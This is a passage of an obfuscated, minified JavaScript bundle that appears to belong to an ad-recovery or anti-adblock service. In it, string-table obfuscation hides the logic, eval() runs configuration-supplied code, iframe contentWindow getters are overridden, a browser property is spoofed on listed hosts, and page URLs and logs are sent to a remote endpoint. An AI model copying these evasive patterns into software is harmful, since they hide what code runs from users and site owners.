e=wZ;let{autoRecovery:n}=t;return n[e(1025)]}))[wZ(2779)]((O=>{const wE=wZ;let{autoRecovery:o}=O;if(!o[wE(3435)])return!0;try{if(eval(o[wE(3435)][wE(3680)]))return!0}catch(t){i.A[wE(857)](wE(1104),t)}return!1}));return L}function y(e,n,r){const o=a2l;try{const i=(0,t.Wq)({protectUrlContext:n,url:r,kind:t.MN[o(2887)],endpoint:x.A[o(1753)]}),s=o(325)[o(3371)](i,'"]');if(!R.A[o(2252)](e)[o(2682)][o(802)](e[o(1406)][o(2864)],s)){const t=e[o(1406)][o(3244)](o(3822));t[o(2277)]=o(2589),t.as=o(3490),R.A[o(2252)](e)[o(3597)][o(3873)][o(802)](t,i),e[o(1406)][o(2864)][o(1587)](t)}}catch(t){}}const D=[];let J=!1;function M(e,n,r){const o=a2l;D[o(2238)](r),J||(J=!0,function r(){const i=o,s=D[i(600)]();if(!s)return void(J=!1);const a=e[i(1406)][i(3244)](i(3490));a[i(1549)]=(0,t.Wq)({protectUrlContext:n,url:s[i(1549)],kind:t.MN[i(2887)],endpoint:x.A[i(1753)]});for(const{name:t,value:e}of Array[i(2529)](s[i(2509)]))i(1549)!==t&&a[i(1721)](t,e);s[i(3826)]||s[i(1172)]?(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045)))})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e)})),e[i(1406)][i(2864)][i(1587)](a),r()):(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045))),r()})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e),r()})),e[i(1406)][i(2864)][i(1587)](a))}())}async function F(t,e,n){const r=a2l;if(!(0,N.Tq)())return await W(t,e,n);const o=(0,N.H$)(n);if(void 0!==o)return W(t,e,n)[r(2396)]((t=>{(0,N.fd)(n,t)})),o;const i=await W(t,e,n);return(0,N.fd)(n,i),i}async function W(t,e,n){const r=a2l;if(B.A[r(1583)]()&&B.A[r(2453)]())return await(0,j.p)(e,n);const o=t[r(1406)][r(3244)](r(3822));o[r(2277)]=r(2589),o.as=r(3490),R.A[r(2252)](t)[r(3597)][r(3873)][r(802)](o,n);const i=new Promise((e=>{const n=r;o[n(3265)](n(2045),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!1)})),o[n(3265)](n(3592),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!0)}))}));return t[r(1406)][r(2864)][r(1587)](o),i}function s(e,n,r){const o=a2l;if(r[o(1352)]&&r[o(2003)]instanceof Element&&!r[o(2003)][o(1502)]){r[o(2003)][o(1502)]=!0;const i=(0,t.Wq)({protectUrlContext:e,url:r[o(1352)],kind:t.MN[o(1404)],endpoint:x.A[o(1753)]}),s=n[o(1406)][o(3244)](o(3822));Array[o(2529)](r[o(2003)][o(2509)])[o(2200)]((t=>{const e=o;s[e(1721)](t[e(2168)],t[e(3605)])})),R.A[o(2252)](n)[o(3597)][o(3873)][o(802)](s,i),s[o(1502)]=!0,r[o(2003)][o(739)](o(3473),s)}}const Q=[wC(1410),wC(1190),wC(793),wC(865),wC(2060),wC(3916),wC(574),wC(2926),wC(3288),wC(1534),wC(1138),wC(2713)],z=3,q=t=>{const e=wC;var n;if(e(468)!==t[e(3574)][e(783)]||!t[e(1850)][e(682)](e(3891)))return!1;if(t[e(1850)][e(2141)]>1e4)return!0;const r=null!==(n=t[e(3443)])&&void 0!==n?n:"";return Q[e(2178)]((t=>r[e(682)](t)))[e(2141)]>=z},Z=(t,e,n)=>{const r=wC,o=t=>(0,d.Bo)(e,t),i=t=>(0,d.pI)(e,t),s=t=>(0,d.yu)(e,t);try{for(const u of Array[r(2529)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1502)]){var a;if(!q(u)||null!==(a=e[r(1991)])&&void 0!==a&&a[r(2555)]((t=>{const e=r;var n;return null===(n=u[e(3443)])||void 0===n?void 0:n[e(682)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3443)])&&void 0!==c?c:"",idFilter:t=>(0,d.Bo)(e,t),attributeFilter:t=>(0,d.yu)(e,t)});u[r(3443)]=null!==(l=u[r(3443)])&&void 0!==l&&l[r(682)](r(768))?n:""[r(3371)](u[r(3443)],",")[r(3371)](n)}for(let e=0;e<u[r(3574)][r(2141)];e++){const n=u[r(3574)][e],a=u[r(3574)][n];r(2430)==typeof a&&a[r(682)](r(2760))&&(u[r(3574)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Z(t,e,u[r(755)]),u[r(1502)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1502)]&&Z(t,e,u[r(755)]),u[r(1502)]=!0)}catch(t){}},c=(e,n,r)=>{const o=wC;if(!(r instanceof Element))return;const i=R.A[o(2252)](window)[o(3753)][o(2252)][o(802)](r);if((0,d.ts)(n,i)){const t=R.A[o(2252)](window)[o(2992)][o(2252)][o(802)](r),e=o(2059)+(0,G.md)(i[o(3500)]()),n=new RegExp("<"[o(3371)](i[o(3500)](),o(1551)),"gi"),s=new RegExp("</"[o(3371)](i[o(3500)](),">"),"gi"),a=t[o(3930)](n,"<"[o(3371)](e,"$1"))[o(3930)](s,"</"[o(3371)](e,">"));R.A[o(2252)](window)[o(2992)][o(3873)][o(802)](r,a)}const s=R.A[o(2252)](window)[o(2648)][o(2252)][o(802)](r);(0,d.Bo)(n,s)&&R.A[o(2252)](window)[o(2648)][o(3873)][o(802)](r,(0,G.md)(s));const a=R.A[o(2252)](window)[o(3756)][o(2252)][o(802)](r);for(const t of Array[o(2529)](a))(0,d.Bo)(n,t)&&(a[o(3539)]((0,G.md)(t)),a[o(1678)](t));const c=R.A[o(2252)](window)[o(2610)][o(2252)][o(802)](r);for(const t of Array[o(2529)](c))if((0,d.yu)(n,t[o(2168)])){const e=o(810)+(0,G.md)(t[o(2168)][o(3006)](5)[o(3500)]());R.A[o(2252)](window)[o(2132)][o(802)](r,e,t[o(3605)]),R.A[o(2252)](window)[o(945)][o(802)](r,t[o(2168)])}else(0,d.v5)(n,t[o(2168)],t[o(3605)])&&R.A[o(2252)](window)[o(2132)][o(802)](r,t[o(2168)],(0,G.md)(t[o(3605)]));if(r instanceof HTMLAnchorElement){const i=R.A[o(2252)](window)[o(618)][o(802)](r,o(1352));if(i&&!(0,t.EW)(i))try{const s=new URL(i)[o(1421)];(n[o(1329)][o(2555)]((t=>t[o(3340)](i)))||n[o(2703)][o(2555)]((t=>s[o(476)](t))))&&R.A[o(2252)](window)[o(2132)][o(802)](r,o(1352),(0,t.Wq)({protectUrlContext:e,url:i,kind:t.MN[o(2435)],endpoint:x.A[o(1753)]}))}catch(t){}}const l=r[o(1843)]()[o(2178)]((t=>t[o(682)](o(449))));l[o(2141)]>0&&l[o(2200)]((t=>{r[o(1759)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3980);var g=function(t){const e=r;return t[t[e(985)]=0]=e(985),t[t[e(347)]=1]=e(347),t[t[e(3054)]=2]=e(3054),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3054)],s=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2141)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3429)]=t,this[e(2933)]=o,this[e(506)]=s,this[e(2806)]=a,(0,i.A)(this,e(3250),(function(t){const r=e;for(var o=arguments[r(2141)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4021)](),inventoryId:n[r(506)],args:i}})),(0,i.A)(this,e(469),(()=>{const t=e;window[t(3265)](t(2823),(e=>{const n=t;if(e[n(927)]&&e[n(927)][n(637)]===p){if(this[n(2933)]===g[n(347)])return b({inventoryId:this[n(506)],...e[n(927)]});if(this[n(2933)]===g[n(985)]&&e[n(927)][n(506)]){if(n(857)===e[n(927)][n(2467)])return w[n(857)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3303)===e[n(927)][n(2467)])return w[n(3303)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3592)===e[n(927)][n(2467)])return w[n(3592)](e[n(927)][n(3592)],"["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)])}}}))})),(0,i.A)(this,e(3218),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1152)!==window[t(1333)][t(944)]&&t(3804)!==window[t(1333)][t(944)])return;window[t(1333)][t(944)]="";const e=prompt(t(2434));if(t(1061)===e)return this[t(2806)][t(2200)]((e=>console[t(2607)](...e[t(1181)])));if(t(3804)!==e)return;const n=prompt(t(513)),r=prompt(t(2823)),o=await w[t(1654)](t(3933),null!=n?n:t(3538),null!=r?r:t(3538));alert(t(925)),window[t(2551)](t(2151)[t(3371)](o))};window[t(3265)](t(3237),n),window[t(3023)](n,3e3)})),o===g[e(985)]&&this[e(3218)](),o!==g[e(985)]&&o!==g[e(347)]||this[e(469)]()}static[r(857)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(857),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(2607)](...n)}static[r(3303)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(3303),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(3303)](...n)}static[r(3592)](t){const e=r;this[e(416)]();for(var n=arguments[e(2141)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2473)][e(3250)](e(3592),[t,...o]);if(s[e(3592)]=t,this[e(2473)][e(2933)]!==g[e(985)])return b(s);this[e(2473)][e(2806)][e(2238)](s),(l.A[e(857)]||e(1754)===u.A[e(2252)](e(2247),!1))&&console[e(3592)](t,...o)}static[r(3625)](t,e){const n=r;return this[n(416)](),w[n(857)](n(3625),t,e),w[n(857)](n(3381),function(){const t=n;try{const e=performance[t(1563)](t(3009));if(0===e[t(2141)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2200)]((e=>{const c=t;n++,r+=e[c(921)],(0===a||a>e[c(921)])&&(a=e[c(921)]),u<e[c(921)]&&(u=e[c(921)]),e[c(2168)][c(2653)](l.A[c(1753)])&&(0,s.EW)(e[c(2168)])&&(0,s.sH)(e[c(2168)])[c(3851)][c(2653)](l.A[c(1753)])&&(o++,i+=e[c(921)],(0===d||d>e[c(921)])&&(d=e[c(921)]),f<e[c(921)]&&(f=e[c(921)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1654)](t,e,e)}static async[r(1654)](t,e,n){const o=r;this[o(416)]();const i=this[o(2473)][o(2806)][o(3584)]((t=>({...t,timestamp:Math[o(721)](t[o(842)]/1e3)}))),u=c.A[o(2364)](JSON[o(936)](i)),p=await(0,f.C8)(this[o(2473)][o(3429)],l.A[o(1753)])?(0,f.XV)(l.A[o(1753)],0):l.A[o(1753)],g=new URL(""[o(3371)](p,o(1489)));return g[o(3156)][o(4020)](o(3459),l.A[o(3459)]),g[o(3156)][o(4020)](o(1054),t),g[o(3156)][o(4020)](o(690),e),g[o(3156)][o(4020)](o(2823),n),g[o(3156)][o(4020)](o(1703),location[o(1352)]),g[o(3156)][o(4020)](o(1111),(0,d.z3)()[o(3078)]()),g[o(3156)][o(4020)](o(2711),(await(0,h.H4)())[o(3078)]()),g[o(3156)][o(4020)](o(3046),m.A[o(880)](16,16)),(await a.G[o(3289)](o(2367),(0,s.Wq)({protectUrlContext:this[o(2473)][o(3429)],url:g,endpoint:p}),u))[o(3247)]}}o=w,(0,i.A)(w,r(2473),void 0),(0,i.A)(w,r(2842),(t=>o[r(2473)]=new o(t,g[r(985)]))),(0,i.A)(w,r(1722),((t,e)=>o[r(2473)]=new o(t,g[r(347)],e))),(0,i.A)(w,r(416),(()=>{const t=r;o[t(2473)]||(o[t(2473)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(663)][e(1110)];){n=n[e(369)][e(1110)];try{t[e(637)]=p,n[e(2499)](t,"*")}catch(t){}}}},11:(w,T,p)=>{"use strict";p.d(T,{I:()=>i,i:()=>G});var t=p(9141),x=p(5180),R=p(5281),d=p(1783),P=p(7549);const G=()=>{const t=a2l;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954ut959w3";if(18===e[t(2141)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(922);return n}catch(e){const n=t(1224)[t(3371)](e);return P.A[t(3592)](n),null}},i=(e,n,r,o)=>{const i=a2l;e[i(2178)]((t=>i(1595)===t[i(2871)]||i(3217)===t[i(2871)]&&n||i(3729)===t[i(2871)]&&n&&r||i(3228)===t[i(2871)]&&!n))[i(2200)]((e=>(e=>{const n=i;try{const r=e[n(1097)][n(3930)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,d.Wq)({protectUrlContext:o,url:r,endpoint:t.A[n(1753)]})))[n(3930)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));e[n(1837)]&&B(r),e[n(594)]&&window[n(3023)]((()=>B(r)),e[n(594)][n(3039)]),e[n(1139)]&&window[n(3265)](e[n(1139)][n(1054)],(()=>B(r)))}catch(t){console[n(3592)](t)}})(e)))},B=j=>{const TR=a2l;try{eval(j)}catch(e){t.A[TR(857)]&&console[TR(3592)](TR(1825),e)}}},2691:(w,T,p)=>{"use strict";const Td=a2l;p.d(T,{N2:()=>M,je:()=>F,lD:()=>J});var t=p(7549),x=p(2997);const R=Td(285),d={querySelectorAll:()=>[]},P={postMessage:()=>null,document:d,parent:window};function G(){const t=Td;safe[t(870)]();const e=Object[t(3372)](HTMLIFrameElement[t(1925)],t(894));Object[t(1727)](HTMLIFrameElement[t(1925)],t(894),{get:function(){const n=t;if(this[n(2278)](R))return P;for(var r=arguments[n(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2252)][n(802)](this,...o)}});const n=Object[t(3372)](HTMLIFrameElement[t(1925)],t(1262));Object[t(1727)](HTMLIFrameElement[t(1925)],t(1262),{get:function(){const e=t;if(this[e(2278)](R))return d;for(var r=arguments[e(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2252)][e(802)](this,...o)}})}function i(t){t[Td(1721)](R,"")}function B(){const t=Td,e=navigator[t(2442)][t(3500)]();return![t(1943),t(1659),t(444),t(2752),t(3805),t(1194)][t(2555)]((n=>e[t(682)](n)))&&[t(4025),t(1607)][t(2555)]((n=>e[t(682)](n)))}function j(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(2200)]((s=>{const a=o;s[a(2396)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2141)]&&n(!1)}))[a(3906)](r)}))}))}function N(t){const e=Td,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[e(1789)](t));)o[e(2238)](t[e(3006)](i,s[e(342)])),o[e(2238)](n(s[1])),i=s[e(342)]+s[0][e(2141)];return o[e(2238)](t[e(3006)](i)),o[e(2994)]("")}function n(W){const TJ=Td;try{const s=eval(W);return null===s?TJ(3538):void 0===s?TJ(3423):s[TJ(3078)]()}catch(t){return console[TJ(3592)](t),t[TJ(3078)]()}}function y(t){const e=Td;[e(2521),e(671),e(1917),e(1293),e(3041),e(617),e(3318),e(910),e(3462),e(2460),e(2519)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&Object[e(1727)](t,e(652),{get:function(){return 8}})}const D=(t,e,n)=>{const r=Td;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1243)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3812)][t]=e,i),clearTargeting:()=>(o[r(3812)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3812)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2847)](o[r(3812)]),getTargetingMap:()=>o[r(3812)],setForceSafeFrame:t=>i};return i};function J(e){const n=Td;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(3728)];window[r(1990)][r(3728)]=function(n,i){const s=r;if(i===window[s(1990)][s(3927)][s(2441)][s(744)]||e[s(2555)]((t=>n[s(3500)]()[s(682)](t[s(3500)]()))))return t.A[s(857)](s(2958),n),D(n,s(1243),s(1470));for(var a=arguments[s(2141)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(802)](this,n,i,...c)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(e){t.A[n(3592)](n(2208)+e),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const e=n,r=window[e(1990)][e(470)]()[e(1511)]()[e(2178)]((t=>t[e(2103)]()))[e(2178)]((t=>t[e(1154)]()[e(3500)]()[e(682)](e(1470))));r[e(2141)]>0&&(t.A[e(857)](e(2714)+r[e(3584)]((t=>t[e(1154)]()))[e(2994)](", ")),window[e(1990)][e(3415)](r))}))}}function M(e){const n=Td;if(0===e[n(2141)])return;window[n(1990)]=window[n(1990)]||{},window[n(1990)][n(2549)]=window[n(1990)][n(2549)]||[];const r=function(){const r=n,o=window[r(1990)][r(817)];window[r(1990)][r(817)]=function(n,i,s){const a=r,c=e[a(2178)]((t=>n[a(682)](t)));if(c[a(2141)]>0)return t.A[a(857)](a(1301),n,a(3302),c[a(2994)](", "),"]"),D(n,i,s);for(var l=arguments[a(2141)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(802)](this,n,i,s,...u)}};try{window[n(1990)][n(2549)][n(814)](r)}catch(o){t.A[n(3592)](n(2208)+o),window[n(1990)][n(2549)][n(2238)](r),window[n(1990)][n(2549)][n(2238)]((()=>{const r=n,o=window[r(1990)][r(470)]()[r(1511)]()[r(2178)]((t=>e[r(2555)]((e=>t[r(1154)]()[r(682)](e)))));o[r(2141)]>0&&(t.A[r(857)](r(717)+o[r(3584)]((t=>t[r(1154)]()))[r(2994)](", ")),window[r(1990)][r(3415)](o))}))}}function F(){const e=Td;(arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:[e(3280)])[e(2200)]((n=>{const r=e;window[n]=window[n]||{},window[n][r(3739)]=window[n][r(3739)]||[],window[n][r(3739)][r(2238)]((function(){const e=r,o=function(e){const r=a2l;try{e&&r(3196)==typeof e[r(926)]&&(t.A[r(857)](r(2717)[r(3371)](n),e[r(926)]),setTimeout((()=>e[r(926)]([])),0)),t.A[r(857)](r(364)[r(3371)](n),e)}catch(e){t.A[r(3592)](r(2083)[r(3371)](n),e)}return Promise[r(3350)]({bids:[],timedOut:[],auctionId:null})};o[e(3256)]=function(r){const o=e;return o(3196)!=typeof r||t.A[o(857)](""[o(3371)](n,o(2578))[o(3371)](r)),r},window[n][e(3243)]=o,window[n][e(3803)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(573)))},window[n][e(2882)]=function(){const r=e;t.A[r(857)](r(1366)[r(3371)](n,r(1833)))},window[n][e(951)]=function(){const r=e;return t.A[r(857)](r(1366)[r(3371)](n,r(2515))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2106);function s(){const t=r,e=o.A[t(2252)](i);return e?t(1754)===e:void 0}function a(t){const e=r;o.A[e(3873)](i,t[e(3078)]())}},7401:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1894)](t){const e=r;if(!t[e(1958)])return 0;let n;for(n=0;n<t[e(1958)][e(3611)][e(2141)]&&t[e(1958)][e(3611)][n]!==t;n++);return n}static[r(3899)](){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3437)]!==e[t(663)]}catch(t){return!0}}static[r(2701)](){const t=r;if(void 0!==l[t(2497)])return l[t(2497)];if(!l[t(3899)]())return l[t(2497)]=!1,!1;if(window[t(1333)][t(1352)][t(2653)](t(1378))||(0,i.EW)(window[t(1333)][t(1352)]))return l[t(2497)]=!0,!0;try{if((window[t(1333)][t(1352)][t(682)]("#")?window[t(1333)][t(1352)][t(3006)](0,window[t(1333)][t(1352)][t(3270)]("#")):window[t(1333)][t(1352)])===(window[t(369)][t(1333)][t(1352)][t(682)]("#")?window[t(369)][t(1333)][t(1352)][t(3006)](0,window[t(369)][t(1333)][t(1352)][t(3270)]("#")):window[t(369)][t(1333)][t(1352)]))return l[t(2497)]=!0,!0}catch(t){}return l[t(2497)]=!1,!1}static[r(1707)](){const t=r;if(!this[t(3899)]())return!1;try{return window[t(369)][t(1333)][t(1352)],!1}catch(t){return!0}}static[r(1728)](t){const e=r,n=e(1267);let o=t[n];return o||(o=a.A[e(3269)](),t[n]=o),o}static[r(1923)](t){const e=r,n=document[e(3244)](e(3490)),o=s.A[e(2252)]()[e(2610)][e(2252)][e(802)](t);for(let t=0;t<o[e(2141)];t++){const r=o[t];s.A[e(2252)]()[e(2132)][e(802)](n,r[e(2168)],r[e(3605)])}return s.A[e(2252)]()[e(2638)][e(3873)][e(802)](n,s.A[e(2252)]()[e(2638)][e(2252)][e(802)](t)),n}static[r(2563)](t,e){const n=r;e[n(996)]?s.A[n(2252)]()[n(1486)][n(802)](e[n(2914)],t,e[n(996)]):s.A[n(2252)]()[n(4039)][n(802)](e[n(2914)],t)}static async[r(1536)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](t,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](t,n(3826))){const r=(0,c.c)((e=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](t,r(2045),(()=>{e()})),s.A[r(2252)]()[r(287)][r(802)](t,r(3592),(()=>{e()}))}));return e[n(1958)][n(1053)](t,e),r}return e[n(1958)][n(1053)](t,e),(0,c.c)((t=>t()))}static async[r(3440)](t,e){const n=r;if(s.A[n(2252)]()[n(618)][n(802)](e,n(1549))&&!s.A[n(2252)]()[n(618)][n(802)](e,n(3826))){const r=(0,c.c)((t=>{const r=n;s.A[r(2252)]()[r(287)][r(802)](e,r(2045),(()=>{t()})),s.A[r(2252)]()[r(287)][r(802)](e,r(3592),(()=>{t()}))}));return s.A[n(2252)]()[n(4039)][n(802)](t,e),r}return s.A[n(2252)]()[n(4039)][n(802)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2497),void 0)},1221:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2451)](t){this[r(2967)]=t}static[r(2252)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(2776)](t)}catch(t){return""}}static[r(3873)](t,e){const n=r;let o=!(arguments[n(2141)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2141)]>3&&void 0!==arguments[3]?arguments[3]:n(1122);try{if(o&&(t=a(t)),!this[n(2967)])return window[s][n(1521)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2l;try{var s,a;await function(){const t=a2l;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3106)]?Date[t(4021)]()-i>e?r(new Error(t(504))):setTimeout(s,50):n(window[t(3106)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1498)!==t[o(973)]&&o(2069)!==t[o(973)]||e&&!t[o(1e3)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3106)])||void 0===i||i[r(802)](s,r(482),2,(()=>{}),t[r(1455)])}catch{}n(t)}};null===(s=(a=window)[o(3106)])||void 0===s||s[o(802)](a,o(3265),2,u),setTimeout((()=>{c||r(new Error(o(2690)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(282)])||void 0===r?void 0:r[e(1407)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1821));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(4021)](),s=()=>{const t=o;t(3196)!=typeof window[t(3598)]?Date[t(4021)]()-i>e?r(new Error(t(3330))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3598)])||void 0===r||r[e(802)](o,e(3265),((t,r)=>{const o=e;r&&t&&(o(3055)===t[o(4035)]||o(3004)===t[o(4035)])&&n(t)})),null===(i=(s=window)[e(3598)])||void 0===i||i[e(802)](s,e(848),((t,r)=>{r&&t&&n({eventName:e(3253),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3303)](t)}return{result:await Promise[r(3350)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1521)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3906)]((t=>{}))}catch(t){}}static[r(1678)](t){const e=r;let n=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:e(1122);try{return n&&(t=a(t)),window[o][e(1255)](t)}catch(t){}}}(0,o.A)(s,r(2967),!1);const a=t=>""[r(3371)](window[r(1333)][r(2925)],r(379))[r(3371)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2l;window[t(3265)](t(545),i)}function a(){const t=a2l;window[t(482)](t(545),i)}},2997:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});const 